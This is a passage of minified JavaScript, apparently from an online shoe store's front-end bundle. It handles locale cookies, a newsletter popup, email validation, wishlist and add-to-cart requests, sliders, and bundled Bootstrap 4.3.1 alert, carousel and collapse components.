$(".js-georedirect-container").data("navigation-locale")||""}$("body").on("countrySelector:countrySelected",function(e,t){var i,n,s=a(),o="lastVisitedLocale";t&&(t.targetLocale&&(s=t.targetLocale),t.cookieName)&&(o=t.cookieName),t=o,o=s,s="",n=31536e3,(i=365)&&(n=24*i*60*60,(i=new Date).setTime(i.getTime()+1e3*n),s="; expires="+i.toGMTString()),document.cookie=t+"="+o+s+";max-age="+n+"; path=/"}),e.exports=function(){var e,t;0<$(".js-georedirect-container").length&&(!navigator.cookieEnabled||(e=$(".js-georedirect-container").data("target-locale")||"",t=a(),$(".js-georedirect-close").on("click",function(){$("body").trigger("countrySelector:countrySelected",{cookieName:e+i+t}),$(".js-georedirect-container").addClass("d-none"),$(".js-promoBannerSmall").addClass("active")}),function(e){for(var t=encodeURIComponent(e)+"=",i=document.cookie.split(";"),n=0;n<i.length;n++){for(var s=i[n];" "===s.charAt(0);)s=s.substring(1,s.length);if(0===s.indexOf(t))return decodeURIComponent(s.substring(t.length,s.length))}return null}(e+i+t)===t)?($(".js-georedirect-container").addClass("d-none"),$(".js-promoBannerSmall").addClass("active")):t!==e&&($(".js-georedirect-container").removeClass("d-none"),$(".js-promoBannerSmall").removeClass("active")))}},function(e,t){$(document).ready(function(){var n=$("#viewNewsletterModal"),e=n.data("newsletterpopuptriggerinterval");-1===document.cookie.indexOf("triggerNewsletterPopup")&&setTimeout(function(){var e,t,i;n.modal("show"),e="triggerNewsletterPopup",t="",(i=new Date).setTime(i.getTime()),document.cookie=e+"="+(t||"")+"; path=/"},1e3*e)}),$("body").on("submit","#NewsletterSubscriptionFormPopup",function(e){e.preventDefault();var e=$("#NewsletterSubscriptionFormPopup").attr("action"),t=$("#NewsletterSubscriptionFormPopup");0===$(".custom-error").length&&($.spinner().start(),$.ajax({url:e,type:"POST",data:t.serialize(),success:function(e){e&&($("#viewNewsletterModalBody").html(e),$.spinner().stop())},error:function(){$.spinner().stop()}}))}),$("body").on("change",".js-email-verification",function(){var t=$(this),e=t.val(),i=$(".js-warning-feedback"),n=t.data("email-verification-url"),s={email:e},o=t.attr("pattern"),o=new RegExp(o),a=!1;if(e)a=o.test(e);else if(!t.hasClass("js-validate-on-change"))return t.removeClass("is-invalid"),void t.closest(".cc-content-input").find(".invalid-feedback .cc-text-message").text("");a?$.ajax({url:n,type:"post",dataType:"json",data:s,success:function(e){e.warning?(t.removeClass("is-invalid"),t.removeClass("custom-error verification-error"),t.closest(".cc-content-input").find(".invalid-feedback .cc-text-message").text(""),i.removeClass("d-none"),i.text(e.message)):(i.addClass("d-none"),i.text(""),e.success?(t.removeClass("is-invalid"),t.removeClass("custom-error verification-error"),t.closest(".cc-content-input").find(".invalid-feedback .cc-text-message").text("")):(t.addClass("is-invalid"),t.addClass("custom-error verification-error"),t.closest(".cc-content-input").find(".invalid-feedback .cc-text-message").text(e.message)))},error:function(){}}):(i.addClass("d-none"),i.text(""),t.hasClass("js-validate-on-change")||(t.addClass("is-invalid"),t.closest(".cc-content-input").find(".invalid-feedback .cc-text-message").text(t.data("pattern-mismatch"))))})},function(e,t){e.exports=function(){var t=$(".js-product-features-image__item");t.on("click",function(){var e=$(this).hasClass("cc-features-image-active");t.removeClass("cc-features-image-active"),e||$(this).addClass("cc-features-image-active")}),$(document).on("click",function(e){$(e.target).closest(t).length||t.removeClass("cc-features-image-active")})}},function(e,t){window.addEventListener("scroll",function(){var e=$(".js-toTopButtonCorp"),t=$(this).scrollTop();200<t?e.addClass("cc-page-designer--toTopBtn--show"):e.removeClass("cc-page-designer--toTopBtn--show")},{passive:!0}),$("body").on("click",".js-toTopButtonCorp",function(){$("html, body").animate({scrollTop:0},300)})},function(e,t,i){i=i(154);function a(e,t){var e=e.find("button.add-to-wish-list"),i=!!e.data("is-size-selected"),n=!1,s=(window.ProductsInWishlist&&(s=window.ProductsInWishlist,o=e.data("pid"),n=-1!==s.indexOf(o)),e.find("span.wishlist-content-add").length?e.find("span.wishlist-content-add"):e.find("svg.wishlist-content-add")),o=e.find("span.wishlist-content-remove").length?e.find("span.wishlist-content-remove"):e.find("svg.wishlist-content-remove");(i||n)&&(t?(e.addClass("to-remove"),e.removeClass("to-add"),s.addClass("d-none"),o):(e.addClass("to-add"),e.removeClass("to-remove"),o.addClass("d-none"),s)).removeClass("d-none")}function r(){$(".cc-color-link-content-activate.active").each(function(){var e,t,i=$(this),n=i.closest(".cc-color");0<n.length&&(e=n.width(),t=i.position().left,i=i.outerWidth(),t<0||e<t+i)&&n.scrollLeft(Math.max(0,t-e/2+i/2))})}$(".cc-recommended-slider, .js-slider, .cc-cart-container, .js-editorial-pdp").on("click",".changeTileSelection a",function(e){e.preventDefault(),e.stopPropagation();var s=(0<$(this).closest(".js-tile").length?$(this).closest(".js-tile"):$(this).closest(".cc-col-tile")).attr("class"),o=!0,e=$(this).attr("data-color");void 0!==e&&!1!==e&&(o=!1),$.ajax({url:$(this).data("refreshtileurl"),data:{selectedUrl:$(this).data("refreshtileurl"),classToRefresh:s,isAjax:!0,isSize:o},method:"GET",success:function(e){$("."+s.replaceAll(" ",".")).find(".js-tileWrapper").empty().html(e),e=s,(i=window.ProductsInWishlist)&&(n=(e=$("."+e.replaceAll(" ",".")).find(".product.product-tile")).data("pid"),-1<i.indexOf(n)?a(e,!0):a(e,!1));var t,i=$("."+s.replaceAll(" ",".")).find(".add-to-wish-list"),n=i.closest(".product-tile");i.length&&!n.hasClass("to-add")&&n.find(".cc-tile-add-to-wishlist").addClass("to-add"),$(".cc-label-clubprice").addClass("icon-bata-club-price-cz"),o?(e=s,i=(e=$("."+e.replaceAll(" ","."))).find(".add-to-cart"),t=e.find(".add-to-wish-list"),e.closest(".cc-col-tile").hasClass("js-addWishlist")?(t.trigger("click"),e.closest(".cc-col-tile").removeClass("js-addWishlist")):i.trigger("click"),$(".js-sizeBtn").removeClass("active"),$("body").removeClass("modal-open")):r()},error:function(){$.spinner().stop()}})}),$(document).on("click",".cc-recommended-grid__item .js-tile-open-overlay, .cc-page-designer .js-tile-open-overlay",function(e){e.stopPropagation(),e.preventDefault();e=$(this);e.hasClass("js-noSize")?e.closest(".cc-col-tile").find(".add-to-cart").trigger("click"):($(".js-tileWrapper").removeClass("js-tileWrapperHover"),$(".cc-tile-sizes.cc-active").removeClass("cc-active"),e.closest(".cc-col-tile").find(".cc-tile-sizes").addClass("cc-active"),e.closest(".js-tileWrapper").addClass("js-tileWrapperHover"),window.isDesktop||$("body").addClass("modal-open"))}),$(".container, .js-editorial-pdp").on("mouseleave",".js-tileWrapperHover",function(){var e;window.isDesktop&&((e=$(this)).removeClass("js-tileWrapperHover"),e.find(".cc-tile-sizes").removeClass("cc-active"))}),$(document).on("click",".js-arrow-next",function(){var t=$(".js-recommendedSlider");t.animate({scrollLeft:t.scrollLeft()+200},300,function(){var e=t.scrollLeft();t[0].scrollWidth-5<=e+t[0].offsetWidth?$(".js-arrow-next").addClass("cc-recommended-grid__carousel__slideOnMobile__arrow__disabled"):$(".js-arrow-next").removeClass("cc-recommended-grid__carousel__slideOnMobile__arrow__disabled"),$(".js-arrow-prev").removeClass("cc-recommended-grid__carousel__slideOnMobile__arrow__disabled")})}),$(document).on("click",".js-arrow-prev",function(){var e=$(this),t=$(".js-recommendedSlider");t.animate({scrollLeft:t.scrollLeft()-200},300,function(){t.scrollLeft()<=5?e.addClass("cc-recommended-grid__carousel__slideOnMobile__arrow__disabled"):e.removeClass("cc-recommended-grid__carousel__slideOnMobile__arrow__disabled"),$(".js-arrow-next").removeClass("cc-recommended-grid__carousel__slideOnMobile__arrow__disabled")})}),$(".js-recommendedSlider").on("scroll",function(){var e=$(this),t=e.scrollLeft();e[0].scrollWidth-5<=t+e[0].offsetWidth?$(".js-arrow-next").addClass("cc-recommended-grid__carousel__slideOnMobile__arrow__disabled"):$(".js-arrow-next").removeClass("cc-recommended-grid__carousel__slideOnMobile__arrow__disabled"),t<=5?$(".js-arrow-prev").addClass("cc-recommended-grid__carousel__slideOnMobile__arrow__disabled"):$(".js-arrow-prev").removeClass("cc-recommended-grid__carousel__slideOnMobile__arrow__disabled")}),$(function(){r()}),e.exports={addToCart:i.addToCart}},function(e,t,i){var p=i(125),f=i(142),m=i(155);function g(e){e=e.find(".product-option").map(function(){var e=$(this).find(".options-select"),t=e.val(),e=e.find('option[value="'+t+'"]').data("value-id");return{optionId:$(this).data("option-id"),selectedValueId:e}}).toArray();return JSON.stringify(e)}function v(e){return((e=e)&&$(".set-items").length?$(e).closest(".product-detail").find(".quantity-select"):$(".quantity-select")).val()}e.exports={addToCart:function(){$(".container").on("click","button.add-to-cart, button.add-to-cart-global",function(e){e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation();var t,i,n,o,s,a,r,l,c,u,d,h=$(this);s=(e=h).data("is-disabled"),n=e.parents(".cc-content-button").prev(".color-swatches").find(".select-size").length<=0,a=e.parents(".pdp-col-description").find(".container-size-list").length<=0,(!0!==s&&"true"!==s||n&&a||(e.parents(".product-detail").find(".availability-msg .availability-msg-hint").removeClass("d-none"),e.parents(".container-tile-hover").find(".availability-msg .availability-msg-hint").removeClass("d-none"),!1))&&($("body").trigger("product:beforeAddToCart",this),$(".set-items").length&&h.hasClass("add-to-cart-global")&&(i=[],$(".product-detail").each(function(){h.hasClass("product-set-detail")||i.push({pid:h.find(".product-id").text(),qty:h.find(".quantity-select").val(),options:g(h)})}),t=JSON.stringify(i)),o=p.getPidValue(h),(s=h.closest(".product-detail")).length||(s=h.closest(".quick-view-dialog").find(".product-detail")),n=$(".add-to-cart-url").val(),a={pid:o,pidsObj:t,childProducts:(r=[],$(".bundle-item").each(function(){r.push({pid:$(this).find(".product-id").text(),quantity:parseInt($(this).find("label.quantity").data("quantity"),10)})}),r.length?JSON.stringify(r):[]),quantity:v(h)||1},$("body").hasClass("checkOutPage")&&(a.checkOutPage=!0),$(".bundle-item").length||(a.options=g(s)),l=$(".js-tryOn-button"),c={},l&&0<l.length&&(d=u="false",m.detectMobile()?d=$(".try-on-redirected").attr("data-used-try-on"):0<l.length&&(u=$(".js-tryOn-button").attr("data-ga-cliked")),a.tryOnDesktopClick=u,a.tryOnMobileRedirect=d),$("body").trigger("analytics:addToCartSubmitting",a),$(this).trigger("updateAddToCartFormData",a),n)&&$.ajax({url:n,method:"POST",data:a,success:function(e){var t,i,n,s;e.limitMessage||e.unavailableItemAdded?($("#cartLimit-modal-body").text(e.limitMessage||""),$("#cartLimit-modal").modal("show"),$.spinner().stop()):(n=e,$(".minicart").trigger("count:update",n),s=n.error?"alert-danger":"alert-success",n.newBonusDiscountLineItem&&0!==Object.keys(n.newBonusDiscountLineItem).length?f.chooseBonusProducts(n.newBonusDiscountLineItem):(0===$(".add-to-cart-messages").length&&$("body").append('<div class="add-to-cart-messages"></div>'),$(".add-to-cart-messages").append('<div class="alert '+s+' add-to-basket-alert text-center" role="alert">'+n.message+"</div>"),setTimeout(function(){$(".add-to-basket-alert").remove()},5e3)),$(".js-header").removeClass("cc-header__tag__scrollDown"),0<$(".minicartIconPrice").length&&$(".minicartIconPrice").html(e.cart.totals.subTotal),$("#analytics-cartInfo").data("value",e.cart&&e.cart.totals&&e.cart.totals.grandTotalDecimal),$("#analytics-cartInfo").data("couponsName",e.cart&&e.cart.couponNamesString),$("body").trigger("product:afterAddToCart",e),c.productID=o,l&&0<l.length&&(c.tryOnDesktopClick=u,c.tryOnMobileRedirect=d),$("body").trigger("analytics:addToCart",c),$.spinner().stop(),p.miniCartReportingUrl(e.reportingURL),$(".cc-minicart-overlay").addClass("opened-by-add-to-bag"),parseInt($("#minicartIcon").data("timeout")),t=$(".cc-cart-container"),i=e.reportingURL,new $.Deferred(function(a){p.miniCartReportingUrl(i),$(".cc-minicart-overlay").addClass("opened-by-add-to-bag");var e=parseInt($("#minicartIcon").data("timeout"));0<e&&setTimeout(function(){var e,t,i,n,s,o;$(".cc-minicart-overlay").hasClass("opened-by-add-to-bag")&&($("#closeMiniCartButton").click(),$(".cc-minicart-overlay").removeClass("opened-by-add-to-bag"),a.resolve()),$(".js-header").hasClass("cc-header__tag__viewHeader")&&window.isDesktop&&($(".js-header").removeClass("cc-header__tag__viewHeader"),0<$(".cc-brandHomepage").length?($(".cc-minicart-overlay").css("top",""),$(".experience-commerce_layouts-intro").css("top","-1px")):(e=$(".js-breadcrumbContainer"),t=$(".cc-plp--filters--sticky"),i=0<e.find(".cc-breadcrumb--container").height()?0:42,n=$(".js-categoryPills"),s=$(".cc-plp--categories--sticky"),o=0<$(".cc-plp--filters--brandLogo").length&&0===$(".cc-plp--categories--dropdown--withLogo--withoutCategories").length&&$(window).width()<1201?$(".cc-plp--filters--brandLogo").height()+4:0,e.css("top",0),0<n.length?(s.css("top",42-i),t.css("top",117+o-i)):0===e.find(".cc-breadcrumb--container").length?t.css("top",0):t.css("top",52-i)))},e)}).promise().then(function(){0<t.length&&window.location.reload()}))},error:function(){$.spinner().stop()}})})}}},function(e,t){e.exports={detectMobile:function(){return[/Android/i,/webOS/i,/iPhone/i,/iPad/i,/iPod/i,/BlackBerry/i,/Windows Phone/i].some(function(e){return navigator.userAgent.match(e)})}}},function(e,t){$("#franchising-form").on("submit",function(e){e.preventDefault();var t=$(this),e=t.attr("action");0===$(".custom-error").length&&($.spinner().start(),$.ajax({url:e,type:"POST",dataType:"json",data:t.serialize(),success:function(e){$("#modal-title").text(e.title),$("#modal-body").text(e.msg),$.spinner().stop(),$("#contactUs-modal").modal("show"),t[0].reset()},error:function(e){$("#modal-title").text(e.title),$("#modal-body").text(e.msg),$.spinner().stop(),$("#contactUs-modal").modal("show")}}))})},function(e,t,i){i(158),i(159),i(160),i(161),i(162),i(164),i(165),i(166),i(167)},function(e,t,i){Object.defineProperty(t,"__esModule",{value:!0});var i=i(116),s=(i=i)&&i.__esModule?i:{default:i};var n="transitionend";function o(e){var t=this,i=!1;return(0,s.default)(this).one(a.TRANSITION_END,function(){i=!0}),setTimeout(function(){i||a.triggerTransitionEnd(t)},e),this}var a={TRANSITION_END:"bsTransitionEnd",getUID:function(e){for(;e+=~~(1e6*Math.random()),document.getElementById(e););return e},getSelectorFromElement:function(e){var t=e.getAttribute("data-target");t&&"#"!==t||(t=(e=e.getAttribute("href"))&&"#"!==e?e.trim():"");try{return document.querySelector(t)?t:null}catch(e){return null}},getTransitionDurationFromElement:function(e){var t,i,n;return e&&(t=(0,s.default)(e).css("transition-duration"),e=(0,s.default)(e).css("transition-delay"),i=parseFloat(t),n=parseFloat(e),i||n)?(t=t.split(",")[0],e=e.split(",")[0],1e3*(parseFloat(t)+parseFloat(e))):0},reflow:function(e){return e.offsetHeight},triggerTransitionEnd:function(e){(0,s.default)(e).trigger(n)},supportsTransitionEnd:function(){return Boolean(n)},isElement:function(e){return(e[0]||e).nodeType},typeCheckConfig:function(e,t,i){for(var n in i)if(Object.prototype.hasOwnProperty.call(i,n)){var s=i[n],o=t[n],o=o&&a.isElement(o)?"element":{}.toString.call(o).match(/\s([a-z]+)/i)[1].toLowerCase();if(!new RegExp(s).test(o))throw new Error(e.toUpperCase()+': Option "'+n+'" provided type "'+o+'" but expected type "'+s+'".')}},findShadowRoot:function(e){var t;return document.documentElement.attachShadow?"function"==typeof e.getRootNode?(t=e.getRootNode())instanceof ShadowRoot?t:null:e instanceof ShadowRoot?e:e.parentNode?a.findShadowRoot(e.parentNode):null:null}};s.default.fn.emulateTransitionEnd=o,s.default.event.special[a.TRANSITION_END]={bindType:n,delegateType:n,handle:function(e){if((0,s.default)(e.target).is(this))return e.handleObj.handler.apply(this,arguments)}},t.default=a},function(e,t,i){Object.defineProperty(t,"__esModule",{value:!0});var n=function(e,t,i){return t&&s(e.prototype,t),i&&s(e,i),e};function s(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}var o=r(i(116)),a=r(i(158));function r(e){return e&&e.__esModule?e:{default:e}}var l="alert",c="bs.alert",i="."+c,u=o.default.fn[l],d={CLOSE:"close"+i,CLOSED:"closed"+i,CLICK_DATA_API:"click"+i+".data-api"},h="alert",p="fade",f="show",m=(n(g,[{key:"close",value:function(e){var t=this._element;e&&(t=this._getRootElement(e)),this._triggerCloseEvent(t).isDefaultPrevented()||this._removeElement(t)}},{key:"dispose",value:function(){o.default.removeData(this._element,c),this._element=null}},{key:"_getRootElement",value:function(e){var t=a.default.getSelectorFromElement(e),i=!1;return i=(i=t?document.querySelector(t):i)||(0,o.default)(e).closest("."+h)[0]}},{key:"_triggerCloseEvent",value:function(e){var t=o.default.Event(d.CLOSE);return(0,o.default)(e).trigger(t),t}},{key:"_removeElement",value:function(t){var e,i=this;(0,o.default)(t).removeClass(f),(0,o.default)(t).hasClass(p)?(e=a.default.getTransitionDurationFromElement(t),(0,o.default)(t).one(a.default.TRANSITION_END,function(e){return i._destroyElement(t,e)}).emulateTransitionEnd(e)):this._destroyElement(t)}},{key:"_destroyElement",value:function(e){(0,o.default)(e).detach().trigger(d.CLOSED).remove()}}],[{key:"_jQueryInterface",value:function(i){return this.each(function(){var e=(0,o.default)(this),t=e.data(c);t||(t=new g(this),e.data(c,t)),"close"===i&&t[i](this)})}},{key:"_handleDismiss",value:function(t){return function(e){e&&e.preventDefault(),t.close(this)}}},{key:"VERSION",get:function(){return"4.3.1"}}]),g);function g(e){if(!(this instanceof g))throw new TypeError("Cannot call a class as a function");this._element=e}(0,o.default)(document).on(d.CLICK_DATA_API,'[data-dismiss="alert"]',m._handleDismiss(new m)),o.default.fn[l]=m._jQueryInterface,o.default.fn[l].Constructor=m,o.default.fn[l].noConflict=function(){return o.default.fn[l]=u,m._jQueryInterface},t.default=m},function(j,e,t){Object.defineProperty(e,"__esModule",{value:!0});var s="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},o=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i,n=arguments[t];for(i in n)Object.prototype.hasOwnProperty.call(n,i)&&(e[i]=n[i])}return e},i=function(e,t,i){return t&&n(e.prototype,t),i&&n(e,i),e};function n(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}var d=a(t(116)),h=a(t(158));function a(e){return e&&e.__esModule?e:{default:e}}var r="carousel",l="bs.carousel",c="."+l,u=d.default.fn[r],p={interval:5e3,keyboard:!0,slide:!1,pause:"hover",wrap:!0,touch:!0},f={interval:"(number|boolean)",keyboard:"boolean",slide:"(boolean|string)",pause:"(string|boolean)",wrap:"boolean",touch:"boolean"},m="next",g="prev",v="left",b="right",y={SLIDE:"slide"+c,SLID:"slid"+c,KEYDOWN:"keydown"+c,MOUSEENTER:"mouseenter"+c,MOUSELEAVE:"mouseleave"+c,TOUCHSTART:"touchstart"+c,TOUCHMOVE:"touchmove"+c,TOUCHEND:"touchend"+c,POINTERDOWN:"pointerdown"+c,POINTERUP:"pointerup"+c,DRAG_START:"dragstart"+c,LOAD_DATA_API:"load"+c+".data-api",CLICK_DATA_API:"click"+c+".data-api"},D="carousel",_="active",C="slide",w="carousel-item-right",k="carousel-item-left",$="carousel-item-next",x="carousel-item-prev",S="pointer-event",E=".active",T=".active.carousel-item",F=".carousel-item",I=".carousel-item img",A=".carousel-item-next, .carousel-item-prev",N=".carousel-indicators",t="[data-slide], [data-slide-to]",L='[data-ride="carousel"]',P={TOUCH:"touch",PEN:"pen"},O=(i(M,[{key:"next",value:function(){this._isSliding||this._slide(m)}},{key:"nextWhenVisible",value:function(){!document.hidden&&(0,d.default)(this._element).is(":visible")&&"hidden"!==(0,d.default)(this._element).css("visibility")&&this.next()}},{key:"prev",value:function(){this._isSliding||this._slide(g)}},{key:"pause",value:function(e){e||(this._isPaused=!0),this._element.querySelector(A)&&(h.default.triggerTransitionEnd(this._element),this.cycle(!0)),clearInterval(this._interval),this._interval=null}},{key:"cycle",value:function(e){e||(this._isPaused=!1),this._interval&&(clearInterval(this._interval),this._interval=null),this._config.interval&&!this._isPaused&&(this._interval=setInterval((document.visibilityState?this.nextWhenVisible:this.next).bind(this),this._config.interval))}},{key:"to",value:function(e){var t=this,i=(this._activeElement=this._element.querySelector(T),this._getItemIndex(this._activeElement));e>this._items.length-1||e<0||(this._isSliding?(0,d.default)(this._element).one(y.SLID,function(){return t.to(e)}):i===e?(this.pause(),this.cycle()):(i=i<e?m:g,this._slide(i,this._items[e])))}},{key:"dispose",value:function(){(0,d.default)(this._element).off(c),d.default.removeData(this._element,l),this._items=null,this._config=null,this._element=null,this._interval=null,this._isPaused=null,this._isSliding=null,this._activeElement=null,this._indicatorsElement=null}},{key:"_getConfig",value:function(e){return e=o({},p,e),h.default.typeCheckConfig(r,e,f),e}},{key:"_handleSwipe",value:function(){var e=Math.abs(this.touchDeltaX);e<=40||(0<(e=e/this.touchDeltaX)&&this.prev(),e<0&&this.next())}},{key:"_addEventListeners",value:function(){var t=this;this._config.keyboard&&(0,d.default)(this._element).on(y.KEYDOWN,function(e){return t._keydown(e)}),"hover"===this._config.pause&&(0,d.default)(this._element).on(y.MOUSEENTER,function(e){return t.pause(e)}).on(y.MOUSELEAVE,function(e){return t.cycle(e)}),this._config.touch&&this._addTouchEventListeners()}},{key:"_addTouchEventListeners",value:function(){var e,t,i=this;this._touchSupported&&(e=function(e){i._pointerEvent&&P[e.originalEvent.pointerType.toUpperCase()]?i.touchStartX=e.originalEvent.clientX:i._pointerEvent||(i.touchStartX=e.originalEvent.touches[0].clientX)},t=function(e){i._pointerEvent&&P[e.originalEvent.pointerType.toUpperCase()]&&(i.touchDeltaX=e.originalEvent.clientX-i.touchStartX),i._handleSwipe(),"hover"===i._config.pause&&(i.pause(),i.touchTimeout&&clearTimeout(i.touchTimeout),i.touchTimeout=setTimeout(function(e){return i.cycle(e)},500+i._config.interval))},(0,d.default)(this._element.querySelectorAll(I)).on(y.DRAG_START,function(e){return e.preventDefault()}),this._pointerEvent?((0,d.default)(this._element).on(y.POINTERDOWN,e),(0,d.default)(this._element).on(y.POINTERUP,t),this._element.classList.add(S)):((0,d.default)(this._element).on(y.TOUCHSTART,e),(0,d.default)(this._element).on(y.TOUCHMOVE,function(e){(e=e).originalEvent.touches&&1<e.originalEvent.touches.length?i.touchDeltaX=0:i.touchDeltaX=e.originalEvent.touches[0].clientX-i.touchStartX}),(0,d.default)(this._element).on(y.TOUCHEND,t)))}},{key:"_keydown",value:function(e){if(!/input|textarea/i.test(e.target.tagName))switch(e.which){case 37:e.preventDefault(),this.prev();break;case 39:e.preventDefault(),this.next()}}},{key:"_getItemIndex",value:function(e){return this._items=e&&e.parentNode?[].slice.call(e.parentNode.querySelectorAll(F)):[],this._items.indexOf(e)}},{key:"_getItemByDirection",value:function(e,t){var i=e===m,n=e===g,s=this._getItemIndex(t),o=this._items.length-1;return(n&&0===s||i&&s===o)&&!this._config.wrap?t:-1==(n=(s+(e===g?-1:1))%this._items.length)?this._items[this._items.length-1]:this._items[n]}},{key:"_triggerSlideEvent",value:function(e,t){var i=this._getItemIndex(e),n=this._getItemIndex(this._element.querySelector(T)),e=d.default.Event(y.SLIDE,{relatedTarget:e,direction:t,from:n,to:i});return(0,d.default)(this._element).trigger(e),e}},{key:"_setActiveIndicatorElement",value:function(e){var t;this._indicatorsElement&&(t=[].slice.call(this._indicatorsElement.querySelectorAll(E)),(0,d.default)(t).removeClass(_),t=this._indicatorsElement.children[this._getItemIndex(e)])&&(0,d.default)(t).addClass(_)}},{key:"_slide",value:function(e,t){var i,n=this,s=this._element.querySelector(T),o=this._getItemIndex(s),a=t||s&&this._getItemByDirection(e,s),t=this._getItemIndex(a),r=Boolean(this._interval),l=void 0,c=void 0,u=void 0,u=e===m?(l=k,c=$,v):(l=w,c=x,b);a&&(0,d.default)(a).hasClass(_)?this._isSliding=!1:this._triggerSlideEvent(a,u).isDefaultPrevented()||s&&a&&(this._isSliding=!0,r&&this.pause(),this._setActiveIndicatorElement(a),i=d.default.Event(y.SLID,{relatedTarget:a,direction:u,from:o,to:t}),(0,d.default)(this._element).hasClass(C)?((0,d.default)(a).addClass(c),h.default.reflow(a),(0,d.default)(s).addClass(l),(0,d.default)(a).addClass(l),(e=parseInt(a.getAttribute("data-interval"),10))?(this._config.defaultInterval=this._config.defaultInterval||this._config.interval,this._config.interval=e):this._config.interval=this._config.defaultInterval||this._config.interval,u=h.default.getTransitionDurationFromElement(s),(0,d.default)(s).one(h.default.TRANSITION_END,function(){(0,d.default)(a).removeClass(l+" "+c).addClass(_),(0,d.default)(s).removeClass(_+" "+c+" "+l),n._isSliding=!1,setTimeout(function(){return(0,d.default)(n._element).trigger(i)},0)}).emulateTransitionEnd(u)):((0,d.default)(s).removeClass(_),(0,d.default)(a).addClass(_),(this._isSliding=!1,d.default)(this._element).trigger(i)),r)&&this.cycle()}}],[{key:"_jQueryInterface",value:function(n){return this.each(function(){var e=(0,d.default)(this).data(l),t=o({},p,(0,d.default)(this).data()),i=("object"===(void 0===n?"undefined":s(n))&&(t=o({},t,n)),"string"==typeof n?n:t.slide);if(e||(e=new M(this,t),(0,d.default)(this).data(l,e)),"number"==typeof n)e.to(n);else if("string"==typeof i){if(void 0===e[i])throw new TypeError('No method named "'+i+'"');e[i]()}else t.interval&&t.ride&&(e.pause(),e.cycle())})}},{key:"_dataApiClickHandler",value:function(e){var t,i,n=h.default.getSelectorFromElement(this);n&&(n=(0,d.default)(n)[0])&&(0,d.default)(n).hasClass(D)&&(t=o({},(0,d.default)(n).data(),(0,d.default)(this).data()),(i=this.getAttribute("data-slide-to"))&&(t.interval=!1),M._jQueryInterface.call((0,d.default)(n),t),i&&(0,d.default)(n).data(l).to(i),e.preventDefault())}},{key:"VERSION",get:function(){return"4.3.1"}},{key:"Default",get:function(){return p}}]),M);function M(e,t){if(!(this instanceof M))throw new TypeError("Cannot call a class as a function");this._items=null,this._interval=null,this._activeElement=null,this._isPaused=!1,this._isSliding=!1,this.touchTimeout=null,this.touchStartX=0,this.touchDeltaX=0,this._config=this._getConfig(t),this._element=e,this._indicatorsElement=this._element.querySelector(N),this._touchSupported="ontouchstart"in document.documentElement||0<navigator.maxTouchPoints,this._pointerEvent=Boolean(window.PointerEvent||window.MSPointerEvent),this._addEventListeners()}(0,d.default)(document).on(y.CLICK_DATA_API,t,O._dataApiClickHandler),(0,d.default)(window).on(y.LOAD_DATA_API,function(){for(var e=[].slice.call(document.querySelectorAll(L)),t=0,i=e.length;t<i;t++){var n=(0,d.default)(e[t]);O._jQueryInterface.call(n,n.data())}}),d.default.fn[r]=O._jQueryInterface,d.default.fn[r].Constructor=O,d.default.fn[r].noConflict=function(){return d.default.fn[r]=u,O._jQueryInterface},e.default=O},function(e,t,i){Object.defineProperty(t,"__esModule",{value:!0});var s="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},o=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i,n=arguments[t];for(i in n)Object.prototype.hasOwnProperty.call(n,i)&&(e[i]=n[i])}return e},n=function(e,t,i){return t&&a(e.prototype,t),i&&a(e,i),e};function a(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}var r=c(i(116)),l=c(i(158));function c(e){return e&&e.__esModule?e:{default:e}}var u="collapse",d="bs.collapse",i="."+d,h=r.default.fn[u],p={toggle:!0,parent:""},f={toggle:"boolean",parent:"(string|element)"},m={SHOW:"show"+i,SHOWN:"shown"+i,HIDE:"hide"+i,HIDDEN:"hidden"+i,CLICK_DATA_API:"click"+i+".data-api"},g="show",v="collapse",b="collapsing",y="collapsed",D="width",_="height",C=".show, .collapsing",w='[data-toggle="collapse"]',k=(n($,[{key:"toggle",value:function(){(0,r.default)(this._element).hasClass(g)?this.hide():this.show()}},{key:"show",value:function(){var e,t,i,n,s=this;this._isTransitioning||(0,r.default)(this._element).hasClass(g)||(n=e=void 0,(e=this._parent&&0===(e=[].slice.call(this._parent.querySelectorAll(C)).filter(function(e){return"string"==typeof s._config.parent?e.getAttribute("data-parent")===s._config.parent:e.classList.contains(v)})).length?null:e)&&(n=(0,r.default)(e).not(this._selector).data(d))&&n._isTransitioning)||(i=r.default.Event(m.SHOW),(0,r.default)(this._element).trigger(i),i.isDefaultPrevented())||(e&&($._jQueryInterface.call((0,r.default)(e).not(this._selector),"hide"),n||(0,r.default)(e).data(d,null)),t=this._getDimension(),(0,r.default)(this._element).removeClass(v).addClass(b),this._element.style[t]=0,this._triggerArray.length&&(0,r.default)(this._triggerArray).removeClass(y).attr("aria-expanded",!0),this.setTransitioning(!0),i="scroll"+(t[0].toUpperCase()+t.slice(1)),n=l.default.getTransitionDurationFromElement(this._element),(0,r.default)(this._element).one(l.default.TRANSITION_END,function(){(0,r.default)(s._element).removeClass(b).addClass(v).addClass(g),s._element.style[t]="",s.setTransitioning(!1),(0,r.default)(s._element).trigger(m.SHOWN)}).emulateTransitionEnd(n),this._element.style[t]=this._element[i]+"px")}},{key:"hide",value:function(){var e=this;if(!this._isTransitioning&&(0,r.default)(this._element).hasClass(g)){var t=r.default.Event(m.HIDE);if((0,r.default)(this._element).trigger(t),!t.isDefaultPrevented()){var 